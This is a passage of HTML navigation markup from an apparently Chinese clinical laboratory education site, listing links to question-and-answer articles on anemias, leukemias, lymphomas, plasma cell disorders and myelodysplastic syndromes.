href=\'/edu/18554.html\'>为什么要进行抗球蛋白试验？</a></li><li><a href=\'/edu/18555.html\'>为什么直接抗球蛋白试验对自身免疫性溶血性贫血的诊断价值更高？</a></li><li><a href=\'/edu/18556.html\'>为什么抗球蛋白试验阴性不能排除自身免疫性溶血性贫血？</a></li><li><a href=\'/edu/18557.html\'>为什么直接抗球蛋白试验会受诸多因素影响？</a></li><li><a href=\'/edu/18558.html\'>为什么采用抗原抗体可逆反应原理可区分直接抗球蛋白试验真假阳性？</a></li><li><a href=\'/edu/18559.html\'>为什么阵发性冷性血红蛋白尿症抗球蛋白试验结果与疾病发作相关？</a></li><li><a href=\'/edu/18560.html\'>为什么冷凝集素综合征抗球蛋白试验结果具有特殊性？</a></li><li><a href=\'/edu/18561.html\'>为什么冷凝集素试验在4℃时红细胞凝集最明显？</a></li><li><a href=\'/edu/18562.html\'>为什么会出现冷凝集素试验凝集效价增高？</a></li><li><a href=\'/edu/18563.html\'>为什么进行冷热溶血试验时需要先冰浴再温育？</a></li><li><a href=\'/edu/18564.html\'>为什么冷热溶血试验对阵发性冷性血红蛋白尿症诊断价值较高？</a></li><li><a href=\'/edu/18565.html\'>为什么会发生自身免疫性溶血性贫血？</a></li><li><a href=\'/edu/18566.html\'>为什么自身免疫性溶血性贫血会有多种类型？</a></li><li><a href=\'/edu/18567.html\'>为什么自身免疫性溶血性贫血时发生溶血的部位会有所不同？</a></li><li><a href=\'/edu/18568.html\'>为什么自身免疫性溶血性贫血会产生抗红细胞自身抗体？</a></li><li><a href=\'/edu/18569.html\'>为什么IgG-C3型自身免疫性溶血性贫血溶血最严重？</a></li><li><a href=\'/edu/18570.html\'>为什么自身免疫性溶血性贫血患者的血象和骨髓象会出现异常？</a></li><li><a href=\'/edu/18571.html\'>为什么温抗体型自身免疫性溶血性贫血需与遗传性球形红细胞增多症鉴别？</a></li><li><a href=\'/edu/18572.html\'>为什么Evans综合征患者会出现特殊的血清学变化？</a></li><li><a href=\'/edu/18573.html\'>为什么冷凝集素综合征患者会出现多项实验室检测的异常？</a></li><li><a href=\'/edu/18574.html\'>为什么阵发性冷性血红蛋白尿症多项检测指标随溶血发作而变化？</a></li><li><a href=\'/edu/18575.html\'>为什么药物会诱发免疫性溶血性贫血？</a></li><li><a href=\'/edu/18576.html\'>为什么药物诱发的免疫性溶血性贫血涉及不同的抗体类型？</a></li><li><a href=\'/edu/18577.html\'>为什么甲基多巴诱发的溶血要与温抗体型溶血性贫血鉴别？</a></li><li><a href=\'/edu/18578.html\'>为什么药物诱发的免疫性溶血性贫血会出现多种检测结果异常？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/wxgb/\'>微血管病性溶血性贫血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18579.html\'>为什么机械因素会致溶血性贫血？</a></li><li><a href=\'/edu/18580.html\'>为什么会发生微血管病性溶血性贫血？</a></li><li><a href=\'/edu/18581.html\'>为什么血栓性血小板减少性紫癜患者会出现血管内溶血的表现？</a></li><li><a href=\'/edu/18582.html\'>为什么会发生溶血尿毒症综合征？</a></li><li><a href=\'/edu/18583.html\'>为什么微血管病性溶血性贫血会出现实验室指标的多样性？</a></li><li><a href=\'/edu/18584.html\'>为什么外周血涂片检查对微血管病性溶血性贫血诊断有临床意义？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/zfxsm/\'>阵发性睡眠性血红蛋白尿症检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18585.html\'>为什么要进行酸化血清溶血试验检测？</a></li><li><a href=\'/edu/18586.html\'>为什么酸化血清溶血试验阴性不能排除阵发性睡眠性血红蛋白尿症？</a></li><li><a href=\'/edu/18587.html\'>为什么酸化血清溶血试验会出现假阳性结果？</a></li><li><a href=\'/edu/18588.html\'>为什么阵发性睡眠性血红蛋白尿症患者要做蔗糖溶血试验？</a></li><li><a href=\'/edu/18589.html\'>为什么建议用三项组合试验筛查阵发性睡眠性血红蛋白尿症？</a></li><li><a href=\'/edu/18590.html\'>为什么蛇毒因子溶血试验可用于阵发性睡眠性血红蛋白尿症的诊断？</a></li><li><a href=\'/edu/18591.html\'>为什么补体敏感试验可将阵发性睡眠性血红蛋白尿症细胞分为3型？</a></li><li><a href=\'/edu/18592.html\'>为什么阵发性睡眠性血红蛋白尿症要进行CD55和CD59检测？</a></li><li><a href=\'/edu/18593.html\'>为什么CD59和CD55检测重要性不同？</a></li><li><a href=\'/edu/18594.html\'>为什么要进行白细胞嗜水气单胞菌溶素变异体检测？</a></li><li><a href=\'/edu/18595.html\'>为什么目前白细胞嗜水气单胞菌溶素变异体检测只用于有核细胞？</a></li><li><a href=\'/edu/18596.html\'>为什么流式细胞术对诊断阵发性睡眠性血红蛋白尿症有重要价值？</a></li><li><a href=\'/edu/18597.html\'>为什么流式检测阵发性睡眠性血红蛋白尿症的结果同一患者前后也会出现较大的差异？</a></li><li><a href=\'/edu/18598.html\'>为什么检测骨髓中粒细胞CD55和CD59比外周血更有意义？</a></li><li><a href=\'/edu/18599.html\'>为什么检测粒细胞CD59比测定其他细胞更能准确反映患者情况？</a></li><li><a href=\'/edu/18600.html\'>为什么检测白细胞嗜水气单胞菌溶素变异体比CD55、CD59更具优势？</a></li><li><a href=\'/edu/18601.html\'>为什么会发生阵发性睡眠性血红蛋白尿症？</a></li><li><a href=\'/edu/18602.html\'>为什么需要检测阵发性睡眠性血红蛋白尿症克隆？</a></li><li><a href=\'/edu/18603.html\'>为什么阵发性睡眠性血红蛋白尿症与再生障碍性贫血关系密切？</a></li><li><a href=\'/edu/18604.html\'>为什么阵发性睡眠性血红蛋白尿症会出现多项实验室检测的异常？</a></li><li><a href=\'/edu/18605.html\'>为什么阵发性睡眠性血红蛋白尿症会出现血管内溶血表现？</a></li><li><a href=\'/edu/18606.html\'>为什么聚合酶链反应可检测阵发性睡眠性血红蛋白尿症克隆？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/zsza/\'>再生障碍性贫血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18607.html\'>什么是再生障碍性贫血？</a></li><li><a href=\'/edu/18608.html\'>为什么急性再生障碍性贫血要进行外周血和骨髓涂片检查？</a></li><li><a href=\'/edu/18609.html\'>为什么慢性再生障碍性贫血要进行外周血和骨髓涂片检查？</a></li><li><a href=\'/edu/18610.html\'>为什么诊断重型再障外周血和骨髓象检查必不可少？</a></li><li><a href=\'/edu/18611.html\'>为什么外周血和骨髓象检查是非重型再障诊断的常规检查项目？</a></li><li><a href=\'/edu/18612.html\'>为什么网织红细胞检测对再生障碍性贫血的诊断与治疗有重要意义？</a></li><li><a href=\'/edu/18613.html\'>为什么对再障的诊断骨髓活检比骨髓涂片更有价值？</a></li><li><a href=\'/edu/18614.html\'>为什么中性粒细胞碱性磷酸酶积分在再障的诊治中有重要意义？</a></li><li><a href=\'/edu/18615.html\'>为什么把急性造血停滞称之为急性再障危象？</a></li><li><a href=\'/edu/18616.html\'>为什么急性造血停滞需要进行血象和骨髓象检查？</a></li><li><a href=\'/edu/18617.html\'>为什么急性造血停滞需要与再生障碍性贫血鉴别？</a></li><li><a href=\'/edu/18618.html\'>什么是范科尼贫血？</a></li><li><a href=\'/edu/18619.html\'>为什么范科尼贫血的临床表现呈多样性？</a></li><li><a href=\'/edu/18620.html\'>为什么阵发性睡眠性血红蛋白尿症需要与再生障碍性贫血鉴别？</a></li><li><a href=\'/edu/18621.html\'>为什么检测CD55、CD59、CD34有助于AA-PNH综合征的早期诊断？</a></li><li><a href=\'/edu/18622.html\'>为什么骨髓增生异常综合征需要与再生障碍性贫血作鉴别诊断？</a></li><li><a href=\'/edu/18623.html\'>为什么再生障碍性贫血需要与骨髓纤维化鉴别？</a></li><li><a href=\'/edu/18624.html\'>为什么病毒性肝炎与再生障碍性贫血关系密切？</a></li><li><a href=\'/edu/18625.html\'>为什么妊娠与慢性再障可相互产生不良影响？</a></li><li><a href=\'/edu/18626.html\'>为什么再生障碍性贫血需要进行细胞遗传学检查？</a></li><li><a href=\'/edu/18627.html\'>为什么再生障碍性贫血需要进行分子生物学检测？</a></li><li><a href=\'/edu/18628.html\'>为什么要对儿童再障进行细胞遗传学和分子生物学检测？</a></li><li><a href=\'/edu/18629.html\'>什么是单纯红细胞再生障碍性贫血？</a></li><li><a href=\'/edu/18630.html\'>为什么会发生单纯红细胞再生障碍性贫血？</a></li><li><a href=\'/edu/18631.html\'>为什么在诊断单纯红细胞再生障碍性贫血时寻找病因非常重要？</a></li><li><a href=\'/edu/18632.html\'>为什么肾移植伴微小病毒B19感染会引起纯红再障？</a></li><li><a href=\'/edu/18633.html\'>为什么血象和骨髓象检查对诊断急性纯红再障有重要意义？</a></li><li><a href=\'/edu/18634.html\'>为什么慢性纯红再障需要进行血象和骨髓象检查？</a></li><li><a href=\'/edu/18635.html\'>为什么骨髓抑制物能引起慢性纯红再障？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/jfxpx/\'>继发性贫血</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18636.html\'>为什么造血系统以外的疾病也会引起贫血？</a></li><li><a href=\'/edu/18637.html\'>为什么感染性疾病会导致贫血？</a></li><li><a href=\'/edu/18638.html\'>为什么感染性疾病会导致红细胞生成减少？</a></li><li><a href=\'/edu/18639.html\'>为什么感染性疾病所致贫血需要进行相关实验室检测？</a></li><li><a href=\'/edu/18640.html\'>为什么肝脏疾病会导致贫血？</a></li><li><a href=\'/edu/18641.html\'>为什么肝脏疾病会导致红细胞寿命缩短？</a></li><li><a href=\'/edu/18642.html\'>为什么肝脏疾病会导致棘形红细胞溶血性贫血？</a></li><li><a href=\'/edu/18643.html\'>为什么肝脏疾病所致贫血需要进行相关实验室检测？</a></li><li><a href=\'/edu/18644.html\'>为什么肾脏疾病会引起贫血？</a></li><li><a href=\'/edu/18645.html\'>为什么慢性肾衰竭会导致红细胞生成减少？</a></li><li><a href=\'/edu/18646.html\'>为什么慢性肾衰竭患者会有造血原料缺乏？</a></li><li><a href=\'/edu/18647.html\'>为什么慢性肾衰竭会导致促红细胞生成素分泌减少？</a></li><li><a href=\'/edu/18648.html\'>为什么慢性肾衰竭会引起血象异常？</a></li><li><a href=\'/edu/18649.html\'>什么慢性肾衰竭会引起骨髓象及铁代谢异常？</a></li><li><a href=\'/edu/18650.html\'>为什么慢性肾性贫血的输血治疗需要把握输血指征？</a></li><li><a href=\'/edu/18651.html\'>为什么内分泌疾病会引起贫血？</a></li><li><a href=\'/edu/18652.html\'>为什么甲状腺功能减退症会引起贫血？</a></li><li><a href=\'/edu/18653.html\'>为什么甲状腺功能减退症所致贫血的检验结果呈异质性？</a></li><li><a href=\'/edu/18654.html\'>为什么甲状腺功能亢进症会引起贫血？</a></li><li><a href=\'/edu/18655.html\'>为什么甲状旁腺功能亢进症会引起贫血？</a></li><li><a href=\'/edu/18656.html\'>为什么腺垂体功能减退症会引起贫血？</a></li><li><a href=\'/edu/18657.html\'>为什么肾上腺皮质功能减退症会引起贫血？</a></li><li><a href=\'/edu/18658.html\'>为什么性腺功能失调会引起贫血？</a></li><li><a href=\'/edu/18659.html\'>为什么恶性肿瘤会导致贫血？</a></li><li><a href=\'/edu/18660.html\'>为什么恶性肿瘤所致贫血需要进行相关实验室检查？</a></li><li><a href=\'/edu/18661.html\'>为什么风湿性疾病会导致贫血？</a></li><li><a href=\'/edu/18662.html\'>为什么风湿性疾病所致贫血需要进行相关实验室检查？</a></li><li><a href=\'/edu/18663.html\'>为什么急性失血会导致贫血？</a></li><li><a href=\'/edu/18664.html\'>为什么急性失血性贫血需要进行相关实验室检查？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/blb/\'>卟啉病相关检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18665.html\'>为什么要测定红细胞内游离原卟啉？</a></li><li><a href=\'/edu/18666.html\'>为什么会出现红细胞内游离原卟啉水平的变化？</a></li><li><a href=\'/edu/18667.html\'>为什么锌原卟啉与卟啉代谢障碍有关？</a></li><li><a href=\'/edu/18668.html\'>为什么可用荧光光度法检测锌原卟啉？</a></li><li><a href=\'/edu/18669.html\'>为什么会出现锌原卟啉水平的变化？</a></li><li><a href=\'/edu/18670.html\'>为什么会出现尿卟啉？</a></li><li><a href=\'/edu/18671.html\'>为什么会发生卟啉病（血紫质病）？</a></li><li><a href=\'/edu/18672.html\'>为什么卟啉病会导致多项实验室检测的变化？</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/\'>白细胞相关检验与疾病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/zxlb/\'>造血与淋巴组织肿瘤基本知识</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18673.html\'>什么是造血和淋巴组织疾病？</a></li><li><a href=\'/edu/18674.html\'>为什么有多种类型的造血和淋巴组织肿瘤？</a></li><li><a href=\'/edu/18675.html\'>为什么有多种类型的髓系肿瘤？</a></li><li><a href=\'/edu/18676.html\'>为什么淋巴器官分为中枢淋巴器官和周围淋巴器官？</a></li><li><a href=\'/edu/18677.html\'>为什么淋巴结是淋巴系统的主要组成部分？</a></li><li><a href=\'/edu/18678.html\'>为什么要将淋巴细胞分为不同的亚群？</a></li><li><a href=\'/edu/18679.html\'>为什么有多种类型的B细胞肿瘤？</a></li><li><a href=\'/edu/18680.html\'>为什么有多种类型的T细胞肿瘤和NK细胞肿瘤？</a></li><li><a href=\'/edu/18681.html\'>为什么临床特征在T和NK细胞肿瘤亚型分类中有特别重要的意义？</a></li><li><a href=\'/edu/18682.html\'>为什么将恶性淋巴瘤分为霍奇金和非霍奇金两大类？</a></li><li><a href=\'/edu/18683.html\'>为什么引起恶性淋巴瘤的病因有多种？</a></li><li><a href=\'/edu/18684.html\'>为什么病毒感染可以引起恶性淋巴瘤？</a></li><li><a href=\'/edu/18685.html\'>为什么淋巴瘤患者需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18686.html\'>为什么下列实验室检查可应用于诊断恶性淋巴瘤？</a></li><li><a href=\'/edu/18687.html\'>为什么噬血细胞增多需要考虑恶性淋巴瘤？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/jxbxb/\'>急性白血病及其相关检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18688.html\'>什么是白血病？</a></li><li><a href=\'/edu/18689.html\'>什么是急性白血病？</a></li><li><a href=\'/edu/18690.html\'>为什么急性白血病细胞形态学有明显特征？</a></li><li><a href=\'/edu/18691.html\'>为什么急性和慢性白血病有区别，它们之间会相互转化吗？</a></li><li><a href=\'/edu/18692.html\'>什么是急性髓系白血病？</a></li><li><a href=\'/edu/18693.html\'>什么是急性淋巴细胞白血病？</a></li><li><a href=\'/edu/18694.html\'>为什么有FAB分型和WHO分型？</a></li><li><a href=\'/edu/18695.html\'>为什么急性髓系白血病需要进行FAB分型？</a></li><li><a href=\'/edu/18696.html\'>为什么急性髓系白血病需要进行WHO分型？</a></li><li><a href=\'/edu/18697.html\'>什么是急性髓系白血病非特指型？</a></li><li><a href=\'/edu/18698.html\'>什么是急性髓系白血病微分化型？</a></li><li><a href=\'/edu/18699.html\'>什么是急性髓系白血病未分化型？</a></li><li><a href=\'/edu/18700.html\'>什么是急性粒细胞白血病部分分化型？</a></li><li><a href=\'/edu/18701.html\'>什么是急性髓系白血病伴t(8；21)(q22；q22)？</a></li><li><a href=\'/edu/18702.html\'>什么是急性早幼粒细胞白血病？</a></li><li><a href=\'/edu/18703.html\'>为什么急性早幼粒细胞白血病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18704.html\'>为什么急性早幼粒细胞白血病需要进行细胞遗传学检查？</a></li><li><a href=\'/edu/18705.html\'>为什么急性早幼粒细胞白血病需要进行分子生物学检测？</a></li><li><a href=\'/edu/18706.html\'>为什么急性早幼粒细胞白血病需要进行免疫分型？</a></li><li><a href=\'/edu/18707.html\'>什么是急性粒-单核细胞白血病？</a></li><li><a href=\'/edu/18708.html\'>为什么急性粒-单核细胞白血病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18709.html\'>为什么急性粒-单核细胞白血病需要进行遗传学和免疫分型检测？</a></li><li><a href=\'/edu/18710.html\'>为什么急性髓系白血病伴16号染色体异常需要做遗传学检测？</a></li><li><a href=\'/edu/18711.html\'>为什么急性髓系白血病伴16号染色体异常需要检测免疫表型？</a></li><li><a href=\'/edu/18712.html\'>什么是急性单核细胞白血病？</a></li><li><a href=\'/edu/18713.html\'>为什么急性单核细胞白血病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18714.html\'>为什么急性单核细胞白血病需要进行遗传学、分子生物学和免疫学检测？</a></li><li><a href=\'/edu/18715.html\'>什么是纯红白血病？</a></li><li><a href=\'/edu/18716.html\'>什么是急性巨核细胞白血病？</a></li><li><a href=\'/edu/18717.html\'>为什么急性巨核细胞白血病需要进行血细胞形态学和细胞遗传学检查？</a></li><li><a href=\'/edu/18718.html\'>为什么急性巨核细胞白血病需要进行免疫表型检测？</a></li><li><a href=\'/edu/18719.html\'>什么是急性嗜酸性粒细胞白血病？</a></li><li><a href=\'/edu/18720.html\'>什么是急性嗜碱性粒细胞白血病？</a></li><li><a href=\'/edu/18721.html\'>为什么急性嗜碱性粒细胞白血病需行形态学、细胞遗传学和免疫学检查？</a></li><li><a href=\'/edu/18722.html\'>什么是急性肥大细胞白血病？</a></li><li><a href=\'/edu/18723.html\'>为什么急性肥大细胞白血病需要进行形态学和免疫表型检查？</a></li><li><a href=\'/edu/18724.html\'>什么是中枢神经系统白血病？</a></li><li><a href=\'/edu/18725.html\'>什么是急性全髓增生伴骨髓纤维化？</a></li><li><a href=\'/edu/18726.html\'>什么是AML伴BCR-ABL1，它与CML有何区别？</a></li><li><a href=\'/edu/18727.html\'>什么是AML伴NPM1突变？</a></li><li><a href=\'/edu/18728.html\'>什么是AML伴CEBPA双等位基因突变？</a></li><li><a href=\'/edu/18729.html\'>什么是AML伴RUNX1突变？</a></li><li><a href=\'/edu/18730.html\'>什么是AML伴RUNX1突变？</a></li><li><a href=\'/edu/18731.html\'>为什么会出现烷化剂治疗相关的髓系肿瘤？</a></li><li><a href=\'/edu/18732.html\'>为什么会出现DNA拓扑异构酶Ⅱ抑制剂治疗相关的AML？</a></li><li><a href=\'/edu/18733.html\'>为什么AML伴骨髓增生异常相关改变需进行细胞遗传学和免疫学检查？</a></li><li><a href=\'/edu/18734.html\'>什么是AML伴骨髓增生异常相关改变的临床及预后特征？</a></li><li><a href=\'/edu/18735.html\'>为什么急性淋巴细胞白血病需进行FAB分型和WHO分型？</a></li><li><a href=\'/edu/18736.html\'>什么是伴重现性遗传学异常的急性B淋巴母细胞白血病/淋巴瘤？</a></li><li><a href=\'/edu/18737.html\'>什么是B淋巴母细胞白血病/淋巴瘤伴重现性遗传学异常的MICM特征？</a></li><li><a href=\'/edu/18738.html\'>为什么前驱型淋巴细胞肿瘤需要进行染色体检查？</a></li><li><a href=\'/edu/18739.html\'>什么是前驱型淋巴细胞肿瘤非特指型？</a></li><li><a href=\'/edu/18740.html\'>什么是T淋巴母细胞白血病/淋巴瘤？</a></li><li><a href=\'/edu/18741.html\'>什么是儿童急性淋巴细胞白血病的特征？</a></li><li><a href=\'/edu/18742.html\'>为什么儿童急性淋巴细胞白血病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18743.html\'>为什么儿童急性淋巴细胞白血病需要进行细胞遗传学检查？</a></li><li><a href=\'/edu/18744.html\'>为什么儿童B细胞急性淋巴细胞白血病需要进行免疫表型检查？</a></li><li><a href=\'/edu/18745.html\'>为什么儿童T细胞急性淋巴细胞白血病需要进行免疫表型检查？</a></li><li><a href=\'/edu/18746.html\'>为什么需要对急性淋巴细胞白血病作鉴别诊断？</a></li><li><a href=\'/edu/18747.html\'>为什么对急性淋巴细胞白血病要进行危险度分级，预后因素有哪些？</a></li><li><a href=\'/edu/18748.html\'>为什么急性白血病会复发？</a></li><li><a href=\'/edu/18749.html\'>为什么要进行急性白血病微小残留病变检测？</a></li><li><a href=\'/edu/18750.html\'>为什么治疗后的急性白血病会有缓解标准？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/lbxb/\'>淋巴细胞恶性肿瘤检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18751.html\'>为什么Reed-Sternberg（R-S）细胞是诊断霍奇金淋巴瘤的重要依据？</a></li><li><a href=\'/edu/18752.html\'>为什么霍奇金淋巴瘤好发于青年和老年？</a></li><li><a href=\'/edu/18753.html\'>为什么淋巴结肿大要排除患霍奇金淋巴瘤的可能？</a></li><li><a href=\'/edu/18754.html\'>什么是霍奇金淋巴瘤的相关检查？</a></li><li><a href=\'/edu/18755.html\'>为什么霍奇金淋巴瘤要进行淋巴结活组织病理学检查？</a></li><li><a href=\'/edu/18756.html\'>为什么霍奇金淋巴瘤晚期在骨髓组织中可见R-S细胞？</a></li><li><a href=\'/edu/18757.html\'>什么是霍奇金淋巴瘤预后不良的检测指标？</a></li><li><a href=\'/edu/18758.html\'>为什么霍奇金淋巴瘤从细胞形态上易与某些疾病相混淆？</a></li><li><a href=\'/edu/18759.html\'>什么是非霍奇金淋巴瘤？</a></li><li><a href=\'/edu/18760.html\'>为什么要将非霍奇金淋巴瘤细分为B、T、NK细胞肿瘤？</a></li><li><a href=\'/edu/18761.html\'>什么是惰性淋巴瘤？</a></li><li><a href=\'/edu/18762.html\'>什么是侵袭性淋巴瘤？</a></li><li><a href=\'/edu/18763.html\'>为什么异常淋巴细胞增多不一定是淋巴细胞白血病？</a></li><li><a href=\'/edu/18764.html\'>为什么EB病毒感染和非霍奇金淋巴瘤关系密切？</a></li><li><a href=\'/edu/18765.html\'>为什么怀疑非霍奇金淋巴瘤的患者一定要进行组织病理学活检？</a></li><li><a href=\'/edu/18766.html\'>为什么非霍奇金淋巴瘤患者外周血象、骨髓象可以是正常的？</a></li><li><a href=\'/edu/18767.html\'>为什么非霍奇金淋巴瘤需要进行以下检查？</a></li><li><a href=\'/edu/18768.html\'>为什么非霍奇金淋巴瘤患者需要进行流式细胞术检测？</a></li><li><a href=\'/edu/18769.html\'>为什么中枢神经系统淋巴瘤患者需要进行流式细胞术检测？</a></li><li><a href=\'/edu/18770.html\'>为什么淋巴瘤患者既要做流式细胞术又要做免疫组织化学检测？</a></li><li><a href=\'/edu/18771.html\'>为什么非霍奇金淋巴瘤需要进行遗传学及分子生物学检测？</a></li><li><a href=\'/edu/18772.html\'>为什么确诊后的非霍奇金淋巴瘤患者还要进一步检查？</a></li><li><a href=\'/edu/18773.html\'>为什么非霍奇金淋巴瘤从形态学上需要与某些疾病相鉴别？</a></li><li><a href=\'/edu/18774.html\'>为什么某些非霍奇金淋巴瘤需要进行造血干细胞移植？</a></li><li><a href=\'/edu/18775.html\'>为什么造血干细胞移植分为几种类型？</a></li><li><a href=\'/edu/18776.html\'>为什么造血干细胞移植前要进行CD34+细胞计数检测？</a></li><li><a href=\'/edu/18777.html\'>为什么说前体B淋巴细胞白血病和B淋巴母细胞淋巴瘤是同一性质疾病？</a></li><li><a href=\'/edu/18778.html\'>什么是前T淋巴母细胞白血病/淋巴瘤？</a></li><li><a href=\'/edu/18779.html\'>为什么前体淋巴母细胞淋巴瘤需要进行流式细胞术检测？</a></li><li><a href=\'/edu/18780.html\'>为什么B细胞慢性淋巴增殖性疾病有其共同特征？</a></li><li><a href=\'/edu/18781.html\'>为什么通过下列检测可区分各种B细胞慢性淋巴增殖性疾病？</a></li><li><a href=\'/edu/18782.html\'>什么是套细胞淋巴瘤？</a></li><li><a href=\'/edu/18783.html\'>什么是脾B细胞边缘区淋巴瘤？</a></li><li><a href=\'/edu/18784.html\'>什么是弥漫大B细胞淋巴瘤？</a></li><li><a href=\'/edu/18785.html\'>为什么淋巴结活检对诊断弥漫大B细胞淋巴瘤非常重要？</a></li><li><a href=\'/edu/18786.html\'>什么是Burkitt淋巴瘤？</a></li><li><a href=\'/edu/18787.html\'>为什么发现 “满天星”图像要考虑Burkitt淋巴瘤？</a></li><li><a href=\'/edu/18788.html\'>什么是滤泡性淋巴瘤？</a></li><li><a href=\'/edu/18789.html\'>什么是慢性淋巴细胞白血病？</a></li><li><a href=\'/edu/18790.html\'>为什么慢性淋巴细胞白血病不容易早期被发现？</a></li><li><a href=\'/edu/18791.html\'>为什么下列检查常用于诊断和评估慢性淋巴细胞白血病？</a></li><li><a href=\'/edu/18792.html\'>为什么检测CD5有助于慢性淋巴细胞增殖性疾病的鉴别诊断？</a></li><li><a href=\'/edu/18793.html\'>为什么慢性淋巴细胞白血病和小细胞淋巴瘤可被归为同一类疾病？</a></li><li><a href=\'/edu/18794.html\'>为什么可使用流式细胞术对慢性淋巴细胞白血病进行免疫分型评分？</a></li><li><a href=\'/edu/18795.html\'>什么是幼淋巴细胞白血病？</a></li><li><a href=\'/edu/18796.html\'>为什么慢性淋巴细胞白血病可以发生幼淋变？</a></li><li><a href=\'/edu/18797.html\'>什么是多毛细胞白血病？</a></li><li><a href=\'/edu/18798.html\'>为什么成熟B细胞淋巴瘤需要进行流式细胞术检测？</a></li><li><a href=\'/edu/18799.html\'>什么是成人T细胞白血病/淋巴瘤？</a></li><li><a href=\'/edu/18800.html\'>为什么成人T细胞白血病/淋巴瘤与感染有关？</a></li><li><a href=\'/edu/18801.html\'>什么是蕈样霉菌病及Sezary综合征？</a></li><li><a href=\'/edu/18802.html\'>什么是T大颗粒淋巴细胞白血病？</a></li><li><a href=\'/edu/18803.html\'>什么是外周T细胞淋巴瘤？</a></li><li><a href=\'/edu/18804.html\'>什么是慢性NK细胞淋巴增殖性疾病？</a></li><li><a href=\'/edu/18805.html\'>为什么下列检测可用于诊断和评估慢性NK淋巴增殖性疾病？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/jxb/\'>浆细胞疾病检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18806.html\'>为什么浆细胞的祖先是淋巴系统造血干细胞？</a></li><li><a href=\'/edu/18807.html\'>为什么多发性骨髓瘤细胞中程序性细胞凋亡因子5基因表达量显著降低？</a></li><li><a href=\'/edu/18808.html\'>为什么多发性骨髓瘤患者尿液中蛋白量会明显增加？</a></li><li><a href=\'/edu/18809.html\'>为什么本-周蛋白又叫凝溶蛋白？</a></li><li><a href=\'/edu/18810.html\'>为什么诊断多发性骨髓瘤需进行骨髓涂片和骨髓活检相结合的检查？</a></li><li><a href=\'/edu/18811.html\'>为什么骨髓瘤细胞是多发性骨髓瘤患者的病理基础？</a></li><li><a href=\'/edu/18812.html\'>为什么多发性骨髓瘤的骨髓瘤细胞会有形态差异？</a></li><li><a href=\'/edu/18813.html\'>为什么多发性骨髓瘤细胞是由其恶变前体细胞分化而来？</a></li><li><a href=\'/edu/18814.html\'>为什么基因表达谱检测可以帮助诊断多发性骨髓瘤？</a></li><li><a href=\'/edu/18815.html\'>为什么多发性骨髓瘤的诊断标准分二种？</a></li><li><a href=\'/edu/18816.html\'>为什么细胞免疫表型分析是诊断不典型多发性骨髓瘤的有效方法？</a></li><li><a href=\'/edu/18817.html\'>为什么原发性浆细胞白血病有遗传倾向？</a></li><li><a href=\'/edu/18818.html\'>什么是原发性浆细胞白血病与继发性浆细胞白血病的区别？</a></li><li><a href=\'/edu/18819.html\'>为什么异常浆细胞增生是原发性浆细胞白血病骨髓象的特征？</a></li><li><a href=\'/edu/18820.html\'>为什么意义未明的单克隆免疫球蛋白血症骨髓浆细胞与多发性骨髓瘤细胞难以区分？</a></li><li><a href=\'/edu/18821.html\'>为什么多种因素导致巨球蛋白血症的发生？</a></li><li><a href=\'/edu/18822.html\'>为什么原发性巨球蛋白血症会有不同临床表现？</a></li><li><a href=\'/edu/18823.html\'>为什么原发性巨球蛋白血症的治疗要用血浆置换？</a></li><li><a href=\'/edu/18824.html\'>为什么原发性巨球蛋白血症的骨髓容易发生干抽？</a></li><li><a href=\'/edu/18825.html\'>什么是原发性巨球蛋白血症和其他浆细胞疾病的区别？</a></li><li><a href=\'/edu/18826.html\'>为什么冷球蛋白血症需要进行临床分型？</a></li><li><a href=\'/edu/18827.html\'>为什么肾损害患者血清冷球蛋白阳性不一定是原发性冷球蛋白血症？</a></li><li><a href=\'/edu/18828.html\'>为什么会发生重链病？</a></li><li><a href=\'/edu/18829.html\'>为什么实验室检测对重链病诊断有意义？</a></li><li><a href=\'/edu/18830.html\'>为什么会发生α重链病及γ重链病？</a></li><li><a href=\'/edu/18831.html\'>为什么α重链病和地中海淋巴瘤容易混淆？</a></li><li><a href=\'/edu/18832.html\'>为什么四种重链病的诊断有区别？</a></li><li><a href=\'/edu/18833.html\'>什么是淋巴浆细胞淋巴瘤/华氏巨球蛋白血症？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/gszs/\'>骨髓增生异常综合征检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18834.html\'>为什么常用维也纳标准诊断骨髓增生异常综合征？</a></li><li><a href=\'/edu/18835.html\'>为什么要评估骨髓增生异常综合征的多个诊断标准？</a></li><li><a href=\'/edu/18836.html\'>为什么MDS的诊断是一种排除性诊断？</a></li><li><a href=\'/edu/18837.html\'>为什么通过外周血病态造血的特征可以判断MDS？</a></li><li><a href=\'/edu/18838.html\'>为什么通过病态造血的骨髓象特征可以判断MDS？</a></li><li><a href=\'/edu/18839.html\'>为什么诊断MDS需要进行骨髓病理活检？</a></li><li><a href=\'/edu/18840.html\'>为什么MDS存在骨髓病理性特征？</a></li><li><a href=\'/edu/18841.html\'>为什么ALIP现象对MDS的诊断和预后有特殊意义？</a></li><li><a 